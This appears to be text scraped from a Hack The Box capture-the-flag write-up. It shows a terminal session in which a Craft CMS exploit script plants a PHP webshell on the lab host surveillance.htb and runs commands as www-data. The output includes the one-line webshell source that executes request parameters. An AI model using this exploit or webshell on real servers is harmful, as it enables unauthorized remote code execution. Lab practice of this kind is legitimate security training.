 ┌──(winzacar㉿Winzacar)-[~/Documents/HTB/Surveillance-10.10.11.245/exploits]
└─$ python3 craft-cms.py http://surveillance.htb/
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb//shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
File System
> whoami
www-data
> ls -al
total 48
drwxr-xr-x  8 www-data www-data 4096 Mar 22 18:13 .
drwxr-xr-x  8 www-data www-data 4096 Oct 21 18:32 ..
Home
-rw-r--r--  1 www-data www-data  304 May 23  2023 .htaccess
drwxr-xr-x 30 www-data www-data 4096 Mar 22 18:14 cpresources
drwxr-xr-x  2 root     root     4096 Mar 23  2021 css
drwxr-xr-x  2 root     root     4096 Mar 23  2021 fonts
drwxr-xr-x  2 root     root     4096 Mar 23  2021 images
drwxr-xr-x  2 www-data www-data 4096 Oct 11 19:22 img
-rw-r--r--  1 www-data www-data  258 May 23  2023 index.php
drwxr-xr-x  2 root     root     4096 Nov  7 20:07 js
-rw-r--r--  1 www-data www-data  101 Mar 22 18:13 shell.php
-rw-r--r--  1 www-data www-data 1202 May 23  2023 web.config
> cat shell.php
caption:<?php @system(@$_REQUEST['cmd']); ?> CAPTION 120×120 120×120+0+0 16-bit sRGB 2.260u 0:02.304